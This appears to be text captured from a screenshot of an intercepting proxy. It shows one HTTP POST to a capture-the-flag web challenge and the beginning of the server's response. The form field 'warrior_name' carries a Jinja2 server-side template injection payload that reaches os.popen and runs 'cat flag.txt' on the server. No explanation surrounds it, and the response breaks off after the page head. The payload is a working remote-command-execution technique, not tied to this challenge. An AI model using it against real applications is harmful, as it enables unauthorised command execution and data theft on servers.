 Request
Clear
1 POST /begin HTTP/1.1
2 Host: 83.136.254.234:30495
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0) G
ecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://83.136.254.234:30495
10 Connection: keep-alive
11 Referer: http://83.136.254.234:30495/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 warrior_name={{self._TemplateReference__context.cycler.__init__.__glo
bals__.os.popen('cat%20flag.txt').read()}}
16
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Mar 2025 00:49:06 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1188
5 Connection: keep-alive
6 Server: FlameDrake/1.0 (Infernal Engine)
7 Vary: Cookie
8 Set-Cookie: session=.eJwNxjEKwzAMBdCrFC9JFh2gxyjdhep-B4NiG1nQFOO7J296
I_zELFfjIgfCM4zRoYn4jaOpOF5IMJQI5liL43SK_6gwYs4lO_OdXetHtN-vnVptKOsSx
R9JZSc_fdnIIN91mzPMC-qCKqw.Z-H9gg.yLh2dydu_67B17srsSQADa-drvs; HttpOn
ly; Path=/
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=
1.0">
16 <title>Flame Peaks</title>
17 <link rel="stylesheet" href="/static/css/style.css">
18 <link rel="icon" type="image/png" href="/static/images/favicon.pn
g" />
19 </head>
20